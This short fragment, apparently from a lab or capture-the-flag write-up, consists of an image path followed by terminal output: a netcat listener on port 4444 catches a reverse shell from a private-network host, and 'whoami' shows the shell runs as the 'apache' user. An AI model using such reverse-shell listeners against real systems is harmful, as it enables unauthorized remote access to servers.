 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.67] 32777
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$